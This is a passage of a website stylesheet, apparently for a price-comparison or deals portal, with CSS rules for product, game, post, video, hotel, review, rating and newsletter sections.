product .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
product .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
product .detail .infos .break-line{width:100%;}
product .detail .infos .break-prod-rating,
product .detail .infos .break-prod-advertiser{display:none;}
product .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
product .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
product .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
product .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
product .detail .infos .actions{display:flex;float:right;}
product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
product .detail .product-variation{width:100%;margin-top:30px;}
product .detail .product-variation .variation-cont{height:100px;min-height:100px;}
product .detail .product-variation p.title{font-weight:900;text-transform:uppercase;font-size:0.923em;line-height: 15px;}
product .detail .product-variation .low-price span.price{font-weight:900;font-size:1.077em;}
product .detail .wishlist-add{position:relative;top: 0;left: 0;}
/*
* END product
*/

/*
* BEGIN game
*/
game{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

game .detail{padding:10px;border:1px solid transparent;}
game .detail .image{position:relative;height:230px;}
game .detail .image img{max-height:100%;max-width:100%;}
game .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
game .detail .rating{height: 100%;display: flex;align-items: center;}
game .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
game .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
game .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
game .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

game .category{margin-bottom: 10px;font-size: 1.1em;}

game .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
game .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
game .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
game .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
game .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
game .detail .gallery .gallery-slide img{max-width:100%;}
game .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
game .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
game .detail .infos .break-line{width:100%;}
game .detail .infos .break-prod-rating,
game .detail .infos .break-prod-advertiser{display:none;}
game .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
game .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
game .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
game .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
game .detail .infos .actions{display:flex;float:right;}
game .detail .infos .actions a:not(:last-child),game .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
.game-play{height: 100vh;}
/*
* END game
*/

/*
* BEGIN page
*/
page{padding: 4em 0;display: -webkit-box;}
page.with-header{margin-top: -200px;position: relative;}
page.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
page .detail{width:100%;background:#fff;padding: 0;}
page .detail h1{text-align:left;font-size:2.154em;margin-bottom:8px;}
page .detail hr{border-color:var(--greyscale-color-4);}
page .detail .cta a{top:15px;font-weight:800;text-transform:uppercase !important;padding:12px 25px;display: -webkit-inline-box;}
page .detail .banner1 .img-logo{width:15%;float:left;height: 100%;position: relative;border-top: 1px solid #f5f5f5;border-left: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding:1px;}
page .detail .banner1 .img-logo img{max-width: calc(100% - 2px);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);}
page .detail .banner1 .img-banner{width:85%;float:left;height: 100%;}
page .detail .banner1 .img-banner img{max-width: 100%;}

.page-b .row{margin:0;}
widget .row{display: -ms-flexbox !important;display: flex !important;-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;margin-right: -15px !important;margin-left: -15px !important;padding:0 !important;}

.page-4-header{height: 572px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-header .logo{margin-bottom: 30px;}
.page-4-header .logo img{width: 450px;max-width: 100%;}
.page-4-header .btn{padding: 10px 40px;text-transform: uppercase;}

.page-4-info {display:flex;margin-bottom: 50px;}
.page-4-info .left{width: 30%;background: var(--secondary-color-active);display: flex;align-items: center;justify-content: center;flex-direction: column;padding: 30px;}
.page-4-info .left h1{color: #fff;font-weight: 400;line-height: 32px;text-transform: uppercase;margin-bottom: 20px;font-size:1.8em;}
.page-4-info .left p{color: #fff;text-align: center;}
.page-4-info .right{width:70%;}

.page-4-reviews{display:flex;margin-bottom: 50px;}
.page-4-reviews .left{width:50%;display: flex;align-items: start;}
.page-4-reviews .left .revs{display: flex;flex-direction: column;flex-grow: 1;margin-right: 20px;}
.page-4-reviews .left .revs .it{background: #fff;padding: 7px;display: flex;margin-bottom:10px;position: relative;}
.page-4-reviews .left .revs .it:before{content:' ';position: absolute;height: 100%;top: 0;left: 0;}
.page-4-reviews .left .revs .it-1:before{width:10%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-2:before{width:20%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-3:before{width:30%;background: #e57808;}
.page-4-reviews .left .revs .it-4:before{width:40%;background: #e57808;}
.page-4-reviews .left .revs .it-5:before{width:50%;background: #f5c509;}
.page-4-reviews .left .revs .it-6:before{width:60%;background: #f5c509;}
.page-4-reviews .left .revs .it-7:before{width:70%;background: #f5c509;}
.page-4-reviews .left .revs .it-8:before{width:80%;background: #b1c758;}
.page-4-reviews .left .revs .it-9:before{width:90%;background: #b1c758;}
.page-4-reviews .left .revs .it-10:before{width:100%;background: #b1c758;}
.page-4-reviews .left .revs .it .name{color: #000;text-transform: uppercase;flex-grow: 1;z-index: 1;}
.page-4-reviews .left .revs .it .note{color: #000;font-weight: 700;z-index: 1;}
.page-4-reviews .left .not{background: var(--secondary-color-active);display: flex;flex-direction: column;align-items: center;justify-content: center;width: 90px;height: 90px;color:#fff;}
.page-4-reviews .left .not-1,
.page-4-reviews .left .not-1 span,
.page-4-reviews .left .not-2,
.page-4-reviews .left .not-2 span{color: #ce0c0c !important;}
.page-4-reviews .left .not-3,
.page-4-reviews .left .not-3 span,
.page-4-reviews .left .not-4,
.page-4-reviews .left .not-4 span{color: #e57808 !important;}
.page-4-reviews .left .not-5,
.page-4-reviews .left .not-5 span,
.page-4-reviews .left .not-6,
.page-4-reviews .left .not-6 span,
.page-4-reviews .left .not-7,
.page-4-reviews .left .not-7 span{color: #f5c509 !important;}
.page-4-reviews .left .not-8,
.page-4-reviews .left .not-8 span,
.page-4-reviews .left .not-9,
.page-4-reviews .left .not-9 span,
.page-4-reviews .left .not-10,
.page-4-reviews .left .not-10 span{color: #b1c758 !important;}
.page-4-reviews .left .not .note{font-size: 30px;margin-bottom: 2px;font-weight: 700;}
.page-4-reviews .left .not .text{text-transform: uppercase;font-size: 15px;}
.page-4-reviews.just-one{flex-direction: column;}
.page-4-reviews.just-one .left{width: 100%;margin-bottom: 20px;}
.page-4-reviews.just-one .left .revs{display: none;}
.page-4-reviews.just-one .left .not{width: 100%;flex-direction: row;height: 50px;padding: 0 10px;}
.page-4-reviews.just-one .left .not .note{order: 2;}
.page-4-reviews.just-one .left .not .text{flex-grow: 1;order: 1;}
.page-4-reviews.just-one .right{width: 100%;padding: 0;}
.page-4-reviews .right{width:50%;padding-left: 50px;}
.page-4-reviews .right h1{text-align: left;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 2em;}
.page-4-reviews .right p{color:#fff;}

.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide{border:none;position:relative;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide:after{content:' ';width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.5);position:absolute;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide.is-active:after{display:none;}

.page-4-bf{height: 246px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-bf .btn{padding: 10px 40px;text-transform: uppercase;}

products.page-4-products{padding: 0 0 7em 0;}
products.page-4-products .product-it{background: #fff;border-radius: 5px;}
/*
* END page
*/

/*
* BEGIN reviews
*/
reviews{display: -webkit-box;background:var(--secondary-color-active);}
reviews .category-advertisers-row{width:100%;}
reviews .it-advertiser{cursor:pointer;padding:0 5px;}
reviews .img{width:100%;height:150px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
reviews .it-advertiser:hover .img{border-color:var(--primary-color-active);}
reviews .img img{max-width:100%;height: 80px;}
reviews .img .outer{width: 100%;}
reviews p span{color:var(--primary-color-active);}
/*
* END reviews
*/

/*
* BEGIN baskets
*/
.baskets-title-h1{padding: 1em 0;}
baskets{display: -webkit-box;}
baskets .it-basket{cursor:pointer;padding:0 5px;position:relative;}
baskets .it-basket .cont{padding: 30px 30px 30px 30px;flex-direction: column;top: 0;max-width: 267px;left: 50%;display: flex;width: 100%;position: absolute;height: 100%;transform: translateX(-50%);}
baskets .it-basket .cont .name{padding: 10px;color: #ffffff;flex: 1 0;font-size: 2em;line-height: 28px;text-align: left;}
baskets .it-basket .cont .btn-act{flex: 0 0 0;}
baskets .it-basket img{max-width: 100%;}
/*
* END baskets
*/

post{display: table;width: 100%;padding: 5em 0;}
post.with-header{margin-top: -200px;position: relative;}
post.with-header .theContent{background: #fff;border-radius:5px;padding:50px;min-height: 300px;}
post .head{display: flex;margin-bottom:30px;}
post .head .titles{flex-grow: 1;}
post .head .titles .depcat{display:none;}
post .head .post-title{text-align:left;margin-bottom: 10px;font-size:1.462em;text-align:left;font-weight:900;}
post .head .post-subtitle{text-align:left;margin-bottom: 20px;font-size:1.385em;text-align:left;font-weight:800;}
post .shares{display: flex;}
post .shares .share-it{font-size: 17px;margin-left:5px;text-align:center;color: #fff;background: var(--secondary-color-active);border-radius:50%;padding:5px;width:30px;max-width:30px;height:30px;max-height:30px;}
post .shares .share-it i{line-height: 20px;}
post .footer{display: flex;margin-top:30px;flex-direction: column;}
post .footer .signature .author{display: flex;align-items: center;margin-bottom:20px;}
post .footer .signature .author .author-photo{width:50px;height:50px;margin-right:10px;}
post .footer .signature .author .author-photo img{max-width:100%;max-height:100%;border-radius: 50%;}
post .footer .signature .author .author-data .author-name{font-size:1.231em;font-weight:900;color:var(--secondary-color-active);}
post .footer .signature .author .author-data .post-date{font-size:1em;}
post .footer-global .footer{display:none;}
post .post-it{color:var(--greyscale-color-1);}
post .post-it a{color: var(--secondary-color-active);font-weight: 900;}
post .post-it ul,
post .post-it ol{color:var(--greyscale-color-1);padding: 0 0 0 40px;line-height: 1.5;}
post .post-it ul{list-style: disc;}
post .post-it ol{list-style: decimal;}
post .post-it p{margin:0 0 15px;word-wrap: break-word;font-size:1.231em;}
post .post-it h1{margin:0 0 20px;font-size:1.538em;text-align:left;font-weight:900;}
post .post-it h2{margin:0 0 20px;font-size:1.462em;text-align:left;font-weight:800;}
post .post-it h3{margin:0 0 20px;font-size:1.385em;text-align:left;font-weight:700;}
post .post-it h4{margin:0 0 20px;font-size:1.231em;text-align:left;font-weight:600;}
post .post-it h5{margin:0 0 20px;font-size:1.154em;text-align:left;font-weight:500;}
post .post-it table{width: 100%;table-layout: fixed;border-collapse: collapse;border-spacing: 0;margin: 15px 0;}
post .post-it table thead, .post table thead {background-color: #f9f9f9;}
post .post-it table tr th,.post table tr td{min-width: 40px;height: 30px;border: 1px solid #ccc;vertical-align: top;padding: 2px 4px;text-align: left;box-sizing: border-box;}
post .post-it img{max-width:100%;}
post .post-it img.portrait{max-width:50%;margin-left: auto;margin-right: auto;display: block;}
post .post-it h1.title{font-size:2.3em;}

post .posts{padding:4em 0;margin-top:4em;border-top:1px dotted var(--secondary-color-active);}
post .posts h1{font-size:1.538em;text-align:left;margin-bottom:20px;}
post .posts ul{list-style:var(--secondary-color-active);}
post .posts ul li{margin-bottom:5px;}
post .posts ul li a{font-style:italic;font-weight:900;}

post .posts-widget{width:100%;}
post .posts-widget .post-widget-title{text-align:left;font-weight: 800;font-size: 1.500em;color: var(--secondary-color-active);}
post .posts-widget posts{flex-direction:column;}
post .posts-widget .post-it{display:flex;flex-direction:row;margin-bottom:20px;}
post .posts-widget .post-it .image{width:50%;height: 120px;position:relative;}
post .posts-widget .post-it .image-link{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
post .posts-widget .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;width:50%;height:120px;border-radius: 0 5px 5px 0;}
post .posts-widget .post-it .contents .depcat{display:none;}
post .posts-widget .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime,
post .posts-widget .post-it .contents .btn-go{display:none;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime{display:none;}

posts .post-it .contents h1.title a,
posts .post-it .contents p.subtitle a,
posts .post-it .contents .btn-go{color: inherit;font-weight: inherit;}

posts{padding: 2em 0;display: flex;}
posts .post-it{position: relative;transition: 1s;border-radius: 7px;display: block;overflow: hidden;}
posts .post-it .image{width: 100%;height: 350px;margin: 0;padding: 0;background-position: center;background-repeat: no-repeat;background-size: cover;}
posts .post-it .contents{position:absolute;left:0;bottom: 0;width: 100%;height: 75px;padding: 1.1em;background: #fff;border-radius: 0 0 5px 5px;border: 1px solid #dcdcdc;display: flex;justify-content: space-between;align-items: center;}
posts .post-it .contents .depcat{display:none;}
posts .post-it .contents h1.title{font-weight: 900;text-transform: uppercase;margin: 0 5px 0 0;color: var(--greyscale-font-3);font-size: 1em;line-height: 15px;text-align: left;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
posts .post-it .contents p.subtitle{display:none;}
posts .post-it .contents p.datetime{display:none;}
posts .post-it .contents .btn-go{text-transform: uppercase;border-radius:30px;font-weight: 900;font-size: 1em;padding: .5rem 1.5rem;min-width: 130px;color:#fff;}
posts .post-it .contents .shares{display:none;}

posts .post-it.layout-2 .contents{top:0;bottom: inherit;height:100%;padding: 5em;display: flex;flex-direction: column;align-items: baseline;justify-content: center;background:none;background: rgba(0,0,0,.7);}
posts .post-it.layout-2 .contents h1.title{color: #fff;font-size: 1.6em;padding-bottom: 8px;border-radius: 0 0 5px 5px;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;}
posts .post-it.layout-2 .contents p.subtitle{text-transform: uppercase;font-size: 1.3em;color: #fff;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;text-align: left;margin-bottom:20px;}

posts .post-it.layout-3 .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts .post-it.layout-3 .image{height:150px;}
posts .post-it.layout-3 .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts .post-it.layout-3 .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts .post-it.layout-3 .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts .post-it.layout-3 .contents p.datetime i{margin-right:5px;}
posts .post-it.layout-3 .contents .btn-go{display:none;}

posts .post-it.layout-4{display:flex;flex-direction:row;}
posts .post-it.layout-4 > a{width:50%;}
posts .post-it.layout-4 .image{width:100%;height: 150px;}
posts .post-it.layout-4 .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts .post-it.layout-4 .contents h1.title{max-height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime,
posts .post-it.layout-4 .contents .btn-go{display:none;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime{display:none;}

.post-posts-seetoo{display:none;}

search .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
search .post-it{margin-bottom: 30px;}
search .post-it .image{height:150px;}
search .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
search .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
search .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
search .post-it .contents p.datetime i{margin-right:5px;}
search .post-it .contents .btn-go{display:none;}

posts-category h1.title2{font-size: 1.4em;}
posts-category posts{flex-direction: row;display: flex;flex-wrap: wrap;}
posts-category posts .post-it{margin-bottom:30px;}
posts-category posts .post-category{width:100%;}
posts-category posts .post-category .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts-category posts .post-category .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts-category posts .post-category .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts-category posts .post-category .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts-category posts .post-category .post-it .contents p.datetime i{margin-right:5px;}
posts-category posts .post-category .post-it .contents .btn-go{display:none;}

posts-category posts .post-category.type-1{width:100%;}
posts-category posts .post-category.type-1 .post-it .image{height:150px;}

posts-category posts .post-category.type-2{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-2:first-child{margin-right:15px;}
posts-category posts .post-category.type-2:nth-child(2){margin-left:15px;}
posts-category posts .post-category.type-2 .post-it .image{height:150px;}

posts-category posts .post-category.type-3{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-3:nth-child(1n){margin-right:15px;}
posts-category posts .post-category.type-3:nth-child(2n){margin-right:0;margin-left:15px;}
posts-category posts .post-category.type-3 .post-it{display:flex;flex-direction:row;}
posts-category posts .post-category.type-3 .post-it > a{width: 50%;}
posts-category posts .post-category.type-3 .post-it .image{width:100%;height: 150px;}
posts-category posts .post-category.type-3 .post-it .contents{width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts-category posts .post-category.type-3 .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime,
posts-category posts .post-category.type-3 .post-it .contents .btn-go{display:none;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime{display:none;}

posts-category posts .post-category.type-4 .image{display:none;}

posts-carousel{padding: 2em 0;display:block;}
posts-carousel .departments{display: flex;overflow: hidden;}
posts-carousel .departments .it-department{margin-right:10px;height:150px;}
posts-carousel .departments .it-department .dep-parent{position: relative;display:flex;flex-direction: column;align-items: center;width: 120px;height: 100%;padding:10px;}
posts-carousel .departments .it-department a.active .dep-parent{background: var(--greyscale-color-3);}
posts-carousel .departments .it-department .dep-parent i{font-size:50px;margin-bottom:10px;}
posts-carousel .departments .it-department .dep-parent span{text-align: center;}
posts-carousel .department-posts{width:100%;}
posts-carousel posts{padding:0;display:block;}
posts-carousel posts [class*="department-posts-"]{display: none;flex-direction: row;flex-wrap: wrap;}
posts-carousel posts .department-post{flex-basis: 100%;flex: 1;}
posts-carousel posts .post-it{border-radius:0;}
posts-carousel posts .post-it .image{height:300px;}
posts-carousel posts .post-it .contents{border:none;height: 100%;background: rgba(0,0,0,.7);flex-direction: column;align-items: center;justify-content: center;}
posts-carousel posts .post-it .contents h1.title{color:#fff;margin-bottom:10px;}
posts-carousel posts .post-it .contents .btn-go{display:none;}

articles{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
articles .article-it{border-color: var(--greyscale-color-4);margin-bottom:30px;}
articles .article-it .image{height: 200px;background-repeat: no-repeat;background-position: center;background-size: cover;}
articles .article-it .image img{max-width:100%;}
articles .article-it h1{text-align: left;font-size: 1.5em;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
articles .article-it p.description{height: 60px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;margin-bottom:.5rem;}

videos{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
videos .video-it{display: flex;flex-direction: row;background: #fff;margin-bottom: 30px;}
videos .video-it .image{flex-grow: 1;width: 30%;background-size: cover;background-repeat: no-repeat;background-position: center;}
videos .video-it .body{flex-grow: 2;width: 70%;padding: 10px;}
videos .video-it .body h1.video-title{text-align: left;font-size: 1.5em;font-weight:400;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 3px;color:#888888;}
videos .video-it .body p.video-channel{font-weight:900;height: 25px;text-transform:uppercase;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 1.1em;margin-bottom: 5px;}
videos .video-it .body p.video-channel a{font-weight:900;}
videos .video-it .body a.btn-video{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}

hotels{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels .hotel-it{display: flex;flex-direction: column;background: #fff;height: 100%;}
hotels .hotel-it .image{flex-grow: 1;height:250px;background-size: cover;background-repeat: no-repeat;background-position: center;}
hotels .hotel-it .body{flex-grow: 2;width: 70%;padding: 10px;}
hotels .hotel-it .body h1.hotel-title{text-align: left;font-size: 1.5em;font-weight:400;margin-bottom: 3px;}
hotels .hotel-it .body p.hotel-location{color:#888888;font-size: 1.1em;margin-bottom: 5px;}
hotels .hotel-it .body p.hotel-location a{font-weight:900;}
hotels .hotel-it .body a.btn-hotel{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}
hotels .locations{display: flex;flex-wrap: wrap;}
hotels .locations .it-group{width: 100%;padding: 10px;font-size: 20px;color: var(--secondary-color-active);}
hotels .locations .it-location{cursor:pointer;background: var(--primary-color-background);color: var(--greyscale-color-1);border: 1px solid var(--primary-color-hover);padding: 5px;border-radius: 5px;margin-right: 5px;margin-bottom:5px;}
hotels .the-loading{display: flex;width: 100%;align-items: center;justify-content: center;margin: 30px;font-size:30px;}

hotels-search{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels-search .hotels-search-form{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
hotels-search .hotels-search-form .query{background:transparent;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
hotels-search .hotels-search-form .query:-webkit-autofill,
hotels-search .hotels-search-form .query:-webkit-autofill:hover, 
hotels-search .hotels-search-form .query:-webkit-autofill:focus, 
hotels-search .hotels-search-form .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
hotels-search .hotels-search-form .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
hotels-search hotels{display:none;}

.ads-block{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;margin-bottom: 30px;}
.ads-block .ad-title{width: 30px;position: relative;border: 1px solid var(--greyscale-color-6);min-height: 100px;}
.ads-block .ad-title span{position: absolute;transform: rotate(-90deg) translateY(-50%);-webkit-transform: rotate(-90deg) translateY(-50%);-moz-transform: rotate(-90deg) translateY(-50%);-ms-transform: rotate(-90deg) translateY(-50%);-o-transform: rotate(-90deg) translateY(-50%);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);left: -15px;bottom: 40%;text-transform: uppercase;font-size: 0.9em;}
.ads-block .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);display: flex;align-items: center;}
.ads-block .ad-cont img{max-width:100%;}

.ads-block-2-d{display:flex;}
.ads-block2{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;flex-direction:column;padding-bottom: 30px;flex-grow:1;}
.ads-block2:first-child{margin-right:15px;}
.ads-block2:nth-of-type(2){margin-left:15px;}
.ads-block2 .ad-title{text-align: center;position: relative;border: 1px solid var(--greyscale-color-6);}
.ads-block2 .ad-title span{text-transform: uppercase;font-size: 0.9em;}
.ads-block2 .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);text-align: center;}
.ads-block2 .ad-cont img{max-width:100%;}

/*
* BEGIN tabs
*/
tabs{display: -webkit-box;border-bottom:1px solid var(--greyscale-color-4);}
tabs .nav-tabs{border-bottom:none;}
tabs .nav-tabs .nav-link{background: var(--greyscale-color-6);color: #000;font-weight: 900;font-size: 0.923em;margin-right: 10px;}
/*
* END tabs
*/

/*
* BEGIN infos
*/
infos{padding: 2em 0;display: -webkit-box;}
infos .video{text-align: center;margin-bottom: 4em;}
infos .custom-page{margin-bottom:4em;}
infos .it-info{padding-top:10px;padding-bottom:10px;}
infos .it-info:nth-child(2n){background:var(--greyscale-color-3);}
infos span{color:var(--greyscale-font-1);font-weight:500;}
/*
* END infos
*/

/*
* BEGIN price advertisers
*/
price-advertisers{padding: 4em 0;display: -webkit-box;}
price-advertisers .row:not(:first-child){padding:5px 0;border-bottom:1px solid var(--greyscale-color-4);}
price-advertisers .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-start;}
price-advertisers .price-cont p.price-old{font-size:1.077em;color:var(--secondary-color-active);text-decoration: line-through;}
price-advertisers .price-cont p.price{font-size:1.615em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
price-advertisers .actions{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
price-advertisers .actions .btn{padding: 5px 25px;}
/*
* END price advertisers
*/

/*
* BEGIN price history
*/
price-history{padding: 4em 0;display: -webkit-box;overflow: hidden;}
price-history .current{position: absolute;right: 40px;top: -30px;background: var(--secondary-color-active);color: #fff;border-radius: 5px;padding: 5px 10px;transform: translateX(50%);}
price-history .current .price{font-weight:900;}
price-history .current .date{color:var(--primary-color-active);}
price-history .current-line{position: absolute;top: -20px;right: 35px;height: calc(100% - 25px);border-left: 2px solid var(--secondary-color-active);}
/*
* END price history
*/

/*
* BEGIN ratings
*/
ratings{padding: 4em 0;display: -webkit-box;}
ratings .rating-total{border-right:1px solid var(--greyscale-color-4);}
ratings .rating-total h1{font-size:2.308em;font-weight:800;text-align:center;color:var(--primary-color-active);}
ratings .rating-total p{font-size:1.000em;font-weight:400;text-align:center;}
ratings .rating-total .rating{text-align:center;margin-top:10px;}
ratings .rating-total.total{border-right:none;background:var(--primary-color-active);padding:10px;border-radius:5px;}
ratings .rating-total.total h1{color:#fff;}
ratings .rating-total.total p{color:#fff;}
ratings .rating-it{width:100%;border-top:1px solid var(--greyscale-color-4);padding:2em 0;}
ratings .rating-it .photo{max-width: 100px;float: left;text-align:center;}
ratings .rating-it .photo img{max-width:100%;}
ratings .rating-it .comment{margin-left: 100px;}
ratings .rating-it .comment .name{display:-webkit-box;margin-bottom:10px;}
ratings .rating-it .comment .name h1{font-size:1.154em;margin:2px 10px 0 0;}
/*
* END ratings
*/

/*
* BEGIN to evaluete
*/
to-evaluate{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
to-evaluate h1{text-align:left;font-size:2.308em;font-weight:800;}
to-evaluate .form{padding:3em 0 0 0;}
to-evaluate .form label{color:#000;font-weight:800;}
/*
* END to evaluate
*/

/*
* BEGIN news
*/
news{display: -webkit-box;position:relative;border-top: 1px solid var(--greyscale-color-4);}
news:before{content:' ';position:absolute;width:50%;height:100%;top:0;left:0;background:var(--primary-color-active);}
news:after{content:' ';position:absolute;width:50%;height:100%;top:0;left:50%;background:var(--greyscale-color-3);}
news .left{padding: 4em 50px 2em 15px;background:var(--primary-color-active);}
news h1{text-align:left;color:#fff;margin-bottom:5px;}
news p{text-align:left;color:#fff;font-size:1.231em;margin-bottom:30px;}
news form{margin-bottom: 3em;}
news label.feedback{color:orange;font-weight:700;}
news input[type=email] {width: calc(100% - 130px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;height: 60px;}
news button[type=submit] {width: 130px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
news .be-checkbox label{font-size: 0.9em;margin-top: 5px;color: var(--greyscale-font-3);}
news a{float:left;font-size: 0.9em;}
news a:not(:last-child){margin-right:30px;}
news .right{z-index: 1;background:var(--greyscale-color-3);}
news .features{background-color:#f7f7f7;height: 100%;}
